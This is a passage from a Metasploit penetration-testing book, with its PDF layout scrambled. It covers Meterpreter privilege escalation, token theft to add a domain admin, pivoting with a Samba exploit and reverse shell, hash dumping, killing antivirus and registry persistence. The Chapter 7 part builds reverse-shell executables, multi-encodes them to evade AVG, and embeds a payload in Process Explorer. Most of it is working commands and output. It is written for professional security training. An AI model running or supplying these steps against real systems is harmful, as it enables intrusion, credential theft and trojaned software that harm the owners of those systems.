Now let’s get administrative or SYSTEM rights. As shown in the next
listing, we enter
use priv
to load the priv extensions, which gets us access
to the privileged module (which may already be loaded). Next, we enter
getsystem
in an attempt to elevate our privilege to that of local system, or
administrator. We then verify that we have admin privileges with the
getuid
command. The server username returned is NT AUTHORITY\SYSTEM,
which tells us that we’ve succeeded at gaining administrator access.
meterpreter > use priv
Loading extension priv...success.
meterpreter > getsystem
...got system (via technique 4).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
To switch back to the previous user account where we initially got our
Meterpreter shell, we’d use
rev2self.
Token Impersonation
In token impersonation, we grab a Kerberos token on the target’s machine
and then use it in place of authentication to assume the identity of the user
that originally created that token. Token impersonation is very beneficial for
penetration tests and can be one of Meterpreter’s most powerful features.
Consider the following scenario, for example: You’re performing a
penetration test at your organization, and you successfully compromise the
system and establish a Meterpreter console. A domain administrator
account has logged on within the last 13 hours. When this account logs on,
a Kerberos token is passed to the server (single sign-on) and is valid for a
certain period of time. You exploit this system via the valid and active
Kerberos token, and through Meterpreter you successfully assume the role
of a domain administrator, without needing the password. Then you hack a
domain administrator account or go after a domain controller. This is
probably one of the easiest ways to gain access into a system and just
another example of why Meterpreter is so useful.
Using ps
For this example, we’ll use the Meterpreter function
ps
to list the
applications running and show under which account they are running. We’ll
use the domain name SNEAKS.IN
ihazdomainadmin
and the user account
.
meterpreter > ps
Process list
============
PID
Name
Arch
Session
User
----
----
-------
----
NT AUTHORITY\SYSTEM
Path
-----0
[System Process]
4
System
x86
0
cmd.exe
x86
0
380
SNEAKS.IN\ihazdomainadmin
\System\
Root\System32\cmd.exe
. . . SNIP . . .
meterpreter >
As shown in the following listing, we leverage
steal_token
and the PID
(380 in this case) to steal the token of that user and assume the role of the
domain administrator:
meterpreter > steal_token 380
Stolen token with username: SNEAKS.IN\ihazdomainadmin
meterpreter >
We have successfully impersonated the domain administrator account and
Meterpreter is now running under the context of that user.
In some cases,
ps
may not list a running process running as a domain
administrator. We can leverage
incognito
to list available tokens on the
system as well. When performing a penetration test, we should check the
output of both
ps
and
icognito
because the results may vary.
We load
incognito
list_tokens -u.
with
use incognito
and then list tokens with
Looking through the list of tokens, we see the
SNEAKS.IN\ihazdomainadmin user account at
. Now we can pretend to
be someone else.
meterpreter > use incognito
Loading extension incognito...success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will
be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
SNEAKS.IN\ihazdomainadmin
IHAZSECURITY\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
As shown in the next listing, we successfully impersonate the
ihazdomainadmin
token at
and add a user account at
give domain administrator rights at
when entering the
DOMAIN\USERNAME
, which we then
. (Be sure to use two backslashes,
at
\\,
.) Our domain controller is
192.168.33.50.
meterpreter > impersonate_token SNEAKS.IN\\ihazdomainadmin
[+] Delegation token available
[+] Successfully impersonated user SNEAKS.IN\ihazdomainadmin
meterpreter > add_user omgcompromised p@55w0rd! -h 192.168.33.50
[*] Attempting to add user omgcompromised to host 192.168.33.50
[+] Successfully added user
meterpreter > add_group_user "Domain Admins" omgcompromised -h
192.168.33.50
[*]
Attempting to add user omgcompromised to
group Domain Admins on domain controller
192.168.33.50
[+] Successfully added user to group
When entering the
specify the
-h
add_user
and
add_group_user
commands, be sure to
flag, which tells Incognito where to add the domain
administrator account. In this case, that would be the IP address of a domain
controller. The implications for this attack are devastating: Essentially, the
Kerberos token on any system that a domain administrator logs into can be
assumed and used to access the entire domain. This means that every server
on your network is your weakest link!
Pivoting onto Other Systems
Pivoting is a Meterpreter method that allows for the attack of other systems
on a network through the Meterpreter console. For example, if an attacker
were to compromise one system, he could use pivoting to compromise other
systems on the same network or to access systems to which he could not
otherwise route traffic, for whatever reason.
For example, suppose you’re performing a penetration test from the
Internet. You compromise a system through a vulnerability and have a
Meterpreter console to the internal network. You can’t directly access other
systems on the network, because the system you compromised did not
provide you with everything you need to do so, but you need to penetrate
the network further. Pivoting will allow you to attack multiple systems on
the internal network through the Internet, using the Meterpreter console.
In the following example, we’ll attack a system from one subnet and route
that system to attack another system. First, we’ll exploit the Windows XP
machine, and then we’ll piggyback the attack from our attacking machine to
an Ubuntu system on the internal network. We’ll come from a 10.10.1.1/24
address and attack systems within the 192.168.33.1/24 network.
We’ll assume that we already have access to one server via a compromise
and will focus on establishing a connection to that network. Next, we
introduce external scripts written with Meterpreter that can be found in the
scripts/meterpreter/ directory. These scripts offer additional functionality
that we can use within Meterpreter.
We begin by displaying local subnets on the compromised system within a
Meterpreter session with
run get_local_subnets,
as shown at
.
[*] Meterpreter session 1 opened (10.10.1.129:443 ->
192.168.33.130:1075)
meterpreter > run get_local_subnets
Local subnet: 192.168.33.0/255.255.255.0
meterpreter > background
msf exploit(handler) > route add 192.168.33.0 255.255.255.0 1
msf exploit(handler) > route print
Active Routing Table
====================
Subnet
Netmask
Gateway
------
-------
-------
192.168.33.0
255.255.255.0
Session 1
We have successfully compromised our Windows XP machine and have
full access to it. Next, we background our running session at
route
command to the Framework at
and add a
, telling it to route the remote
network ID over session 1, the background Meterpreter session. We then
display active routes with
route print
at
, and we can clearly see at
that, just as we desired, the route is active.
Next, we’ll set up a second exploit against the targeted Linux system. The
specific exploit here is a Samba-based heap overflow, which would be
vulnerable on our Metasploitable machine.
use msf exploit(handler) > use linux/samba/lsa_transnames_heap
msf exploit(lsa_transnames_heap) > set payload
linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf exploit(lsa_transnames_heap) > set LHOST 10.10.1.129
LHOST => 10.10.1.129
msf exploit(lsa_transnames_heap) > set LPORT 8080
LPORT => 8080
msf exploit(lsa_transnames_heap) > set RHOST 192.168.33.132
RHOST => 192.168.33.132
msf exploit(lsa_transnames_heap) > ifconfig
[*] exec: ifconfig
eth0
Link encap:Ethernet
HWaddr 00:0c:29:47:e6:79
inet addr:10.10.1.129
Bcast:10.10.1.255
Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe47:e679/64 Scope:Link
UP BROADCAST RUNNING MULTICAST
MTU:1500
Metric:1
RX packets:23656 errors:0 dropped:0 overruns:0 frame:0
TX packets:32321 errors:0 dropped:0 overruns:0
carrier:0
collisions:0 txqueuelen:1000
RX bytes:4272582 (4.2 MB)
TX bytes:17849775 (17.8 MB)
Interrupt:19 Base address:0x2000
lo
Link encap:Local Loopback
inet addr:127.0.0.1
Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING
MTU:16436
Metric:1
RX packets:600 errors:0 dropped:0 overruns:0 frame:0
TX packets:600 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:41386 (41.3 KB)
TX bytes:41386 (41.3 KB)
msf exploit(lsa_transnames_heap) > exploit
[*] Started reverse handler on 10.10.1.129:8080
[*] Creating nop sled....
[*] Trying to exploit Samba with address 0xffffe410...
[*] Connecting to the SMB service...
[*] Binding to 12345778-1234-abcd-ef00-0123456789
ab:0.0@ncacn_np:192.168.33.132[\lsarpc] ...
[*] Bound to 12345778-1234-abcd-ef00-0123456789ab:0.0@
ncacn_np:192.168.33.132[\lsarpc] ...
[*] Calling the vulnerable function...
[+] Server did not respond, this is expected
[*] Trying to exploit Samba with address 0xffffe411...
[*] Connecting to the SMB service...
[*] Binding to 12345778-1234-abcd-ef00-0123456789ab:0.0
@ncacn_np:192.168.33.132[\lsarpc] ...
[*] Bound to 12345778-1234-abcd-ef00-0123456789ab:0.0
@ncacn_np:192.168.33.132[\lsarpc] ...
[*] Calling the vulnerable function...
[+] Server did not respond, this is expected
[*] Trying to exploit Samba with address 0xffffe412...
[*] Connecting to the SMB service...
[*] Binding to 12345778-1234-abcd-ef00-0123456789ab:
0.0@ncacn_np:192.168.33.132[\lsarpc] ...
[*] Bound to 12345778-1234-abcd-ef00-0123
456789ab:0.0@ncacn_np:192.168.33.132[\lsarpc] ...
[*] Calling the vulnerable function...
[*] Sending stage (36 bytes)
[*] Command shell session 1 opened (10.10.1.129:8080 ->
192.168.33.132:1608)
Compare the
LHOST
and
displayed by
ifconfig
RHOST
. Our
variables to the network information
LHOST
attacking machine. Also notice, the
option specifies the IP address of our
RHOST
option IP address is set to a
different network subnet and that we are attacking systems by tunneling our
traffic through our compromised target to additional systems on the target’s
network. We are leveraging the pivoting attack through Metasploit to pass
communications through our exploited machine to the target machine that
resides on the local subnet. In this case, if the heap overflow is successful,
we should be presented with a reverse shell from 192.168.33.132, simply by
leveraging the network communications on the already compromised
machine. When we run the exploit with
exploit,
we see at
that a
connection is set up as expected on a different machine, not the Windows
XP machine. Now, to port scan through the pivot, we would use the
scanner/portscan/tcp scanner module, which is built to handle routing
through Metasploit.
NOTE
You could also use the scanner/portscan/tcp scanner to conduct a series of port scans through your
compromised target on the local subnet itself. We won’t go into the details here, but just know that
you can perform port scanning on a compromised network leveraging this module.
In the preceding examples, we used the
route add
command after we had
compromised the system. Alternatively, to add the routes automatically to
Meterpreter upon a new session spawn, we could use
load auto_add_route:
msf exploit(ms08_067_netapi) > load auto_add_route
[*] Successfully loaded plugin: auto_add_route
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 10.10.1.129:443
[*] Triggering the vulnerability...
[*] Sending stage (748032 bytes)
[*] Meterpreter session 1 opened (10.10.1.129:443 ->
192.168.33.130:1090)
[*] AutoAddRoute: Routing new subnet 192.168.33.0/255.255.255.0
through session 1
Using Meterpreter Scripts
Several external Meterpreter scripts can help you to enumerate a system or
perform predefined tasks inside the Meterpreter shell. We won’t cover every
script here, but we will mention a few of the most notable ones.
NOTE
The Meterpreter scripts are in the process of being moved to post exploitation modules. We’ll
cover both scripts and post exploitation modules in this chapter.
To run a script from the Meterpreter console, enter
runscriptname.
The
script will either execute or provide additional help on how to run it.
Should you want to use an interactive remote GUI on the system, you can
use the VNC protocol to tunnel the active desktop communications and
interact with the GUI desktop on the target machine. But in some cases, the
system may be locked and you may be unable to access it. Never fear:
Metasploit has us covered.
In the following example, we issue the
run vnc
command, which installs a
VNC session on the remote system. From there, we launch
screen_unlock
run
to unlock the target machine so that we can view the
desktop. As a result, a VNC window should appear, showing us the target
desktop.
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.33.129
LPORT=4545)
[*] Running payload handler
[*] VNC stager executable 37888 bytes long
[*] Uploaded the VNC agent to C:\WINDOWS\TEMP\CTDWtQC.exe (must
be deleted manually)
[*] Executing the VNC agent with endpoint 192.168.33.129:4545...
[*] VNC Server session 2 opened (192.168.33.129:4545 ->
192.168.33.130:1091)
This will give us a VNC graphical interface to the target machine and allow
us to interact through a desktop.
meterpreter > run screen_unlock
[*] OS 'Windows XP (Build 2600, Service Pack 2).' found in known
targets
[*] patching...
[*] done!
Migrating a Process
Often, when we are attacking a system and exploiting a service such as
Internet Explorer, if the target user closes the browser, the Meterpreter
session is also closed and we lose our connection to the target. To avoid this
problem, we can use the migrate post exploitation module, shown next, to
attempt to migrate the service to a memory space that won’t close when the
target closes the browser. By migrating to a different, more stable process,
we ensure that the process isn’t closed and we maintain our connection to
the system.
meterpreter > run post/windows/manage/migrate
[*] Running module against V-MAC-XP
[*] Current server process: revterp.exe (2436)
[*] Migrating to explorer.exe...
[*] Migrating into process ID 816
[*] New server process: Explorer.EXE (816)
Killing Antivirus Software
Antivirus software can block certain tasks. During penetration tests, we
have seen “smarter” antivirus or host-based intrusion prevention products
block our ability to run certain attack vectors. In such cases, we can run the
killav
script to stop the processes preventing our tasks from running.
meterpreter > run killav
[*] Killing Antivirus services on the target...
[*] Killing off cmd.exe...
[*] Killing off cmd.exe...
Obtaining System Password Hashes
Obtaining a copy of the system’s password hashes allows us to run passthe-hash attacks or to brute force the hash to reveal the plain-text password.
We can obtain the password hashes with the
run hashdump
meterpreter > run hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY
de4b35306c5f595438a2f78f768772d2...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
command:
[*] Dumping password hashes...
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb1
17ad06bdd830b7586c:::
Viewing All Traffic on a Target Machine
To see all traffic on a target, we can run a packet recorder. Everything
captured by
packetrecorder
is saved in the .pcap file format to be parsed
with a tool such as Wireshark.
In this listing, we run the
packetrecorder
script with the
-i 1
option, which
specifies which interface we want to use to perform the packet captures:
meterpreter > run packetrecorder -i 1
[*] Starting Packet capture on interface 1
[*] Packet capture started
Scraping a System
The
scraper
script enumerates just about everything you could ever want
from a system. It will grab the usernames and passwords, download the
entire registry, dump password hashes, gather system information, and
export the
HKEY_CURRENT_USER
(HKCU).
meterpreter > run scraper
[*] New session on 192.168.33.130:1095...
[*] Gathering basic system information...
[*] Dumping password hashes...
[*] Obtaining the entire registry...
[*] Exporting HKCU
[*] Downloading HKCU (C:\WINDOWS\TEMP\XklepHOU.reg)
Using Persistence
Meterpreter’s
persistence
script allows you to inject a Meterpreter agent to
ensure that Meterpreter is running even after the target system reboots. If
this is a reverse connection, you can set intervals for the target to connect
back to the attacker machine. If it’s a bind, you can have it attempt to bind
on an interface at a given time.
WARNING
If you use this functionality, be sure that you remove it after you’re done. If you forget to do this,
any attacker can also gain access to the system without authentication!
In the following listing, we run
persistence
and tell Windows to autostart
the agent at boot time (-X), wait 50 seconds (-i
retries, run on port 443 (-p
443),
50)
before connection
and connect to IP 192.168.33.129. We
then establish a listener for the agent at
with
after setting a couple of options and running
use multi/handler,
exploit,
we see at
and
that the
connection comes in as expected.
meterpreter > run persistence -X -i 50 -p 443 -r 192.168.33.129
[*] Creating a persistent agent: LHOST=192.168.33.129
LPORT=443 (interval=50 onboot=true)
[*] Persistent agent script is 316384 bytes long
[*] Uploaded the persistent agent to
C:\WINDOWS\TEMP\asSnqrlUDRwO.vbs
[*] Agent executed with PID 3160
[*] Installing into autorun as HKLM\Software\Microsoft\Windows
\CurrentVersion\Run\xEYnaHedooc
[*] Installed into autorun as
HKLM\Software\Microsoft\Windows\CurrentVersion\Run\
xEYnaHedooc
msf> use multi/handler
msf exploit(handler) > set payload
windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > set LHOST 192.168.33.129
LHOST => 192.168.33.129
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.33.129:443
[*] Starting the payload handler...
[*] Sending stage (748032 bytes)
[*] Meterpreter session 2 opened (192.168.33.129:443 ->
192.168.33.130:1120)
As of this writing, the only way to remove the Meterpreter agent is to delete
the registry entry in
HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ and remove the
VBScript located in C:\WINDOWS\TEMP\. Be sure to document the
registry keys and locations (such as
HKLM\Software\Microsoft\Windows\CurrentVersion\Run\xEYnaHedooc
) to remove them manually. Generally, you can do this through
Meterpreter or drop to a shell and remove it that way. If you feel more
comfortable using a GUI, you can use
run vnc
and remove the script with
regedit. (Note that the registry keys will change each time, so make sure
that you document where Metasploit adds the registry keys.)
Leveraging Post Exploitation Modules
As mentioned earlier, the Meterpreter scripts are slowly being converted to
post exploitation modules. The move to post exploitation modules will
finally give a fully consistent standard and format to the Metasploit
modules. As you read through later chapters, you’ll see the overall structure
of auxiliary modules and exploits. In the past, Meterpreter scripts used their
own format, which was very different from the way other modules behaved.
One added benefit of moving the modules to the same format is the ability
to perform the same attack on all sessions available. Suppose, for example,
that you have 10 open Meterpreter shells. In the traditional fashion, you
would need to run
hashdump
on each or write custom scripts to query
through each console. In the new format, you would be able to interact with
each session and perform the
hashdump
on multiple systems if needed.
The next listing shows an example of how to use the post exploitation
modules:
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY
de4b35306c5f595438a2f78f768772d2...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hashes...
To see a list of post exploitation modules, enter the following and then press
the tab key on your keyboard at the end of the line:
meterpreter > run post/
Upgrading Your Command Shell to
Meterpreter
One of the newer features in the Metasploit Framework is its ability to
upgrade a command shell payload to a Meterpreter payload once the system
has been exploited, by issuing the
sessions -u
command. This is useful if
we use a command shell payload as an initial stager and then find that this
newly exploited system would make the perfect launching pad for further
attacks into the network. Let’s look at a quick example from start to finish
using MS08-067 with a reverse command shell as the payload, and upgrade
it to a Meterpreter shell.
root@bt:/opt/framework3/msf3# msfconsole
msf > search ms08_067
[*] Searching loaded modules for pattern 'ms08_067'...
Exploits
========
Name
Rank
Description
----
----
-----------
windows/smb/ms08_067_netapi
great
Microsoft Server Service
Relative Path Stack
Corruption
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD
windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(ms08_067_netapi) > set TARGET 3
target => 3
msf exploit(ms08_067_netapi) > setg LHOST 192.168.33.129
LHOST => 192.168.33.129
msf exploit(ms08_067_netapi) > setg LPORT 8080
LPORT => 8080
msf exploit(ms08_067_netapi) > exploit -z
[*] Started reverse handler on 192.168.33.129:8080
[*] Triggering the vulnerability...
[*] Sending stage (240 bytes)
[*] Command shell session 1 opened (192.168.33.129:8080 ->
192.168.33.130:1032)
[*] Session 1 created in the background.
msf exploit(ms08_067_netapi) > sessions -u 1
[*] Started reverse handler on 192.168.33.129:8080
[*] Starting the payload handler...
[*] Command Stager progress - 3.16% done (1694/53587 bytes)
[*] Command Stager progress - 6.32% done (3388/53587 bytes)
. . . SNIP . . .
[*] Command Stager progress - 97.99% done (52510/53587 bytes)
[*] Sending stage (748032 bytes)
msf exploit(ms08_067_netapi) > [*] Meterpreter session 2
opened (192.168.33.129:8080 ->
192.168.33.130:1044)
msf exploit(ms08_067_netapi) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
At
we issue the
order for the
setg
command for
sessions -u 1
command sets the
LPORT
LHOST
and
LPORT,
which is required in
to upgrade to Meterpreter at
and
LHOST
. (The
setg
globally in Metasploit, not just for this
exploit.)
Notice at
that when we exploit the system we issue the
exploit -z
command, which will not interact with the session once the target has been
exploited. If you had already executed the
exploit
command at this point,
you could simply press ctrl-Z and run the session in the background.
Manipulating Windows APIs with the Railgun
Add-On
You can interface with the Windows native API directly through a
Metasploit add-on called Railgun, which was written by Patrick HVE. By
adding Railgun to the Metasploit Framework, you can natively call
Windows APIs through Meterpreter, all through the Windows API. For
example, in the following listing, we’ll drop into an interactive Ruby shell
(irb), available through Meterpreter. The
irb
shell allows us to interact
directly with Meterpreter through Ruby-based syntax. We call Railgun in
this example and create a simple pop-up box saying “hello world”.
meterpreter > irb
[*] Starting IRB shell
[*] The 'client' variable holds the meterpreter client
>> client.railgun.user32.MessageBoxA(0,"hello","world","MB_OK")
On our target Windows XP machine, you should see a pop-up box with
world in the title bar and hello in the message box. In this example, we
simply called the user32.dll and the
MessageBoxA
function, which takes the
parameters as shown.
NOTE
For a list of all documented API calls, visit http://msdn.microsoft.com/.
We won’t cover Railgun in detail (you can find a tutorial within the
Framework directory under
external/source/meterpreter/source/extensions/stdapi/server/railgun/, but
this gives you an idea of its power.
The implications are huge: Railgun gives you the same capabilities as a
native Win32 application with full access to the Windows API.
Wrapping Up
Hopefully, you’re now pretty comfortable with Meterpreter. We haven’t
gone through every Meterpreter flag and option, because we expect your
knowledge of Meterpreter to grow as you experiment and use it.
Meterpreter is a continuously evolving tool with an enormous amount of
support for scripts and additions. Once you become comfortable with the
overall interface, you will be able to master anything new. In Chapter 16,
you will learn how to create your own Meterpreter scripts from scratch and
how the overall structure of a Meterpreter script is designed.
Chapter 7. Avoiding Detection
When you are performing a penetration test, nothing is more embarrassing
than being caught by antivirus software. This is one of those little details
that can be overlooked quite easily: If you don’t make plans to evade
detection by antivirus software, watch out, because your target will quickly
be alerted that something fishy is going on. In this chapter, we’ll cover
situations in which antivirus software might be an issue and discuss
possible solutions.
Most antivirus software uses signatures to identify aspects of malicious
code that are present in a sampling of malicious software. These signatures
are loaded into antivirus engines and then used to scan disk storage and
running processes for matches. When a match is found, the antivirus
software takes certain steps to respond to the situation: Most quarantine the
binary or kill the running process.
As you might imagine, this model has scaling issues. For one, the amount
of malicious code in the wild means that an antivirus product loaded with
signatures can check files only so quickly for matching signatures. Also, the
signatures must be specific enough to trigger only when they encounter
truly malicious programs, not legitimate software. This model is relatively
easy to implement, yet it provides limited success in practice.
That being said, a lot of money is being made by antivirus publishers, and
many smart and talented people work in the industry. If you plan to use a
payload that is not custom built, you can expect that antivirus software will
detect it.
To evade antivirus, we can create unique payloads to run on an antivirus
software–protected system that will not match any of the available
signatures. In addition, when we’re performing direct exploits on a system,
Metasploit payloads are designed to run in memory and never to write data
to the hard disk. When we send a payload as part of an exploit, most
antivirus programs will not detect that it has been run on the target.
Rather than focus on specific commands in this chapter, we’ll focus on the
underlying concepts. Consider the sorts of characteristics that might trigger
antivirus software, and try to use the techniques presented here to change
sections of code so that they no longer match the antivirus signatures. Don’t
be afraid to experiment.
Creating Stand-Alone Binaries with
MSFpayload
Before we perform an antivirus evasion, let’s look at how to create standalone Metasploit binary payloads with msfpayload. For starters, we’ll create
a simple reverse shell that connects back to the attacker and spawns a
command shell. We’ll use
msfpayload
and
windows/shell_reverse_tcp.
first, let’s look at the available options for the
using the
O
flag at
shell_reverse_tcp
But
payload
.
root@bt:/# msfpayload windows/shell_reverse_tcp O
. . . SNIP . . .
Basic options:
Name
Current Setting
Required
Description
----
---------------
--------
-----------
EXITFUNC
process
yes
Exit technique: seh, thread,
yes
The local address
yes
The local port
process
LHOST
LPORT
4444
Now let’s run
msfpayload
again and provide the options needed to create
this payload in the Windows Portable Executable (PE) format. To do so, we
provide the
X
option as shown at
as our output format:
root@bt:/# msfpayload windows/shell_reverse_tcp
LHOST=192.168.1.101 LPORT=31337 X
>
/var/www/payload1.exe
root@bt:/# file /var/www/payload1.exe
var/www/payload1.exe: MS-DOS executable PE
for MS Windows (GUI)
Intel 80386 32-bit
Now we have a working executable, so we can start a listener with the
multi/handler module in msfconsole. multi/handler allows Metasploit to
listen for reverse connections.
msf > use exploit/multi/handler
msf exploit(handler) > show options
. . . SNIP . . .
Payload options (windows/meterpreter/reverse_tcp):
Name
Current Setting
Required
Description
----
---------------
--------
-----------
EXITFUNC
process
yes
Exit technique: seh,
thread, process
LHOST
192.168.1.101
yes
The local address
LPORT
4444
yes
The local port
. . . SNIP . . .
msf exploit(handler) > set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.101
LHOST => 192.168.1.101
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) >
We first use the multi/handler module at
options at
and get a quick display of the
. Then, we set our payload to be a Windows reverse shell at
so that it matches the behavior of the executable we created earlier, tell it
the IP at
and the port to listen on at
, and we’re ready to go.
Evading Antivirus Detection
We’ll use the popular AVG Anti-Virus product in the following examples.
Because it can take some time and multiple tries to circumvent certain
antivirus engines, before we try to deploy a payload, we check the antivirus
solution to make sure the payload gets past it before we deploy it on the
target.
In this case, when we test our payload with AVG, we see that it’s detected,
as shown in Figure 7-1.
Figure 7-1. AVG detected our payload.
Encoding with MSFencode
One of the best ways to avoid being stopped by antivirus software is to
encode our payload with msfencode. Msfencode is a useful tool that alters
the code in an executable so that it looks different to antivirus software but
will still run the same way. Much as the binary attachment in email is
encoded in Base64, msfencode encodes the original executable in a new
binary. Then, when the executable is run, msfencode decodes the original
code into memory and executes it.
You can use
msfencode -h
to see a list of msfencode usage options. Of the
msfencode options, the encoder formats are among the most important. For
a list of encoder formats, we use
msfencode -l,
as shown next. Notice that
different encoders are used for different platforms, because, for example, a
Power PC (PPC) encoder will not operate correctly on an x86 platform
because of differences in the two architectures.
root@bt:/opt/framework3/msf3# msfencode -l
Framework Encoders
==================
Name
Rank
Description
----
----
-----------
cmd/generic_sh
good
Generic Shell
Variable Substitution Command Encoder
cmd/ifs
low
Generic ${IFS}
Substitution Command Encoder
generic/none
normal
The "none" Encoder
mipsbe/longxor
normal
XOR Encoder
mipsle/longxor
normal
XOR Encoder
php/base64
normal
PHP Base64 encoder
ppc/longxor
normal
PPC LongXOR Encoder
ppc/longxor_tag
normal
PPC LongXOR Encoder
sparc/longxor_tag
normal
SPARC DWORD XOR Encoder
x64/xor
normal
XOR Encoder
x86/alpha_mixed
low
Alpha2 Alphanumeric
low
Alpha2 Alphanumeric
x86/avoid_utf8_tolower
manual
Avoid UTF8/tolower
x86/call4_dword_xor
normal
Call+4 Dword XOR Encoder
x86/countdown
normal
Single-byte XOR Countdown
normal
Variable-length
Mixedcase Encoder
x86/alpha_upper
Uppercase Encoder
Encoder
x86/fnstenv_mov
Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive
normal
Jump/Call XOR Additive
x86/nonalpha
low
Non-Alpha Encoder
x86/nonupper
low
Non-Upper Encoder
x86/shikata_ga_nai
excellent
Polymorphic XOR Additive
x86/single_static_bit
manual
Single Static Bit
x86/unicode_mixed
manual
Alpha2 Alphanumeric
manual
Alpha2 Alphanumeric
Feedback Encoder
Feedback Encoder
Unicode Mixedcase Encoder
x86/unicode_upper
Unicode Uppercase Encoder
Now we’ll run a simple encoding of an MSF payload by importing raw
output from msfpayload into msfencode to see how the result affects our
antivirus detection:
root@bt:/# msfpayload windows/shell_reverse_tcp
LHOST=192.168.1.101 LPORT=31337 R
|
msfencode -e x86/shikata_ga_nai
-t exe
> /var/www/payload2.exe
[*] x86/shikata_ga_nai succeeded with size 342 (iteration=1)
root@bt:/# file /var/www/payload2.exe
/var/www/2.exe: MS-DOS executable PE for MS Windows (GUI) Intel
80386 32-bit
We add the
R
flag at
to the
msfpayload
command line to specify raw
output, because we will pipe its output directly into msfencode. We specify
the
x86/shikata_ga_nai
executable output
quick check at
encoder at
-t exe
and tell msfencode to send the
to /var/www/payload2.exe. Finally, we run a
to ensure that the resulting file is in fact a Windows
executable. The response tells us that it is. Unfortunately, after the
payload2.exe file is copied over to the Windows system, AVG detects our
encoded payload yet again, as shown in Figure 7-2.
Figure 7-2. AVG detected our encoded payload.
Multi-encoding
When we’re performing antivirus detection without modifying the static
binary itself, it’s always a cat-and-mouse game, because antivirus signatures
are frequently updated to detect new and changed payloads. Within the
Framework, we can get better results through multi-encoding, which allows
the payload to be encoded several times to throw off antivirus programs that
check for signatures.
In the preceding example, the
shikata_ga_nai
encoding is polymorphic,
meaning that the payload will change each time the script is run. Of course,
the payload that an antivirus product will flag is a mystery: Every time you
generate a payload, the same antivirus program can flag it once and miss it
another time.
It is recommended that you test your script using an evaluation version of a
product to see if it bypasses the antivirus software prior to using it in a
penetration test. Here’s an example of using multiple encoding passes:
root@bt:/opt/framework3/msf3# msfpayload
windows/meterpreter/reverse_tcp
LHOST=192.168.1.101 LPORT=31337 R | msfencode -e
x86/shikata_ga_nai -c 5
-t raw
| msfencode
-e x86/alpha_upper -c 2
-t raw | msfencode -e
x86/shikata_ga_nai -c 5
-t raw | msfencode -e x86/countdown -c 5
-t exe -o /var/www/payload3.exe
[*] x86/shikata_ga_nai succeeded with size 318 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 345 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 372 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 399 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 426 (iteration=5)
[*] x86/alpha_upper succeeded with size 921 (iteration=1)
[*] x86/alpha_upper succeeded with size 1911 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 1940 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 1969 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 1998 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 2027 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 2056 (iteration=5)
[*] x86/countdown succeeded with size 2074 (iteration=1)
[*] x86/countdown succeeded with size 2092 (iteration=2)
[*] x86/countdown succeeded with size 2110 (iteration=3)
[*] x86/countdown succeeded with size 2128 (iteration=4)
[*] x86/countdown succeeded with size 2146 (iteration=5)
root@bt:/opt/framework3/msf3#
Here we use five counts at
format at
into two counts of
fed to another five counts of
countdown
of
encoding at
shikata_ga_nai,
alpha_upper
feeding the code in raw
encoding at
shikata_ga_nai
, which is then
,followed by five counts of
, before finally directing the output into the desired
executable. We are using a total of 17 encoding loops in an attempt to
circumvent the antivirus software. And, as you can see in Figure 7-3, we
have successfully slipped our payload past the antivirus engine.
Figure 7-3. AVG has not detected the multi-encoded payload.
Custom Executable Templates
Typically, when
msfencode
is run, the payload is embedded into the default
executable template at data/templates/template.exe. Although this template
is changed on occasion, antivirus vendors still look for it when building
signatures. However, msfencode now supports the use of any Windows
executable in place of the default executable template via the
-x
option. In
the following example, we encode our payload again using the Process
Explorer from Microsoft’s Sysinternals Suite as a custom-executable
template.
root@bt:/opt/framework3/msf3# wget
http://download.sysinternals.com/Files/
ProcessExplorer.zip
. . . SNIP . . .
2011-03-21 17:14:46 (119 KB/s) - 'ProcessExplorer.zip' saved
[1615732/1615732]
root@bt:/opt/framework3/msf3# cd work/
root@bt:/opt/framework3/msf3/work# unzip ../ProcessExplorer.zip
Archive:
../ProcessExplorer.zip
inflating: procexp.chm
inflating: procexp.exe
inflating: Eula.txt
root@bt:/opt/framework3/msf3/work# cd ..
root@bt:/opt/framework3/msf3# msfpayload
windows/shell_reverse_tcp
LHOST=192.168.1.101 LPORT=8080 R | msfencode -t exe -x
work/procexp.exe
-o /var/www/pe_backdoor.exe -e x86/shikata_ga_nai -c 5
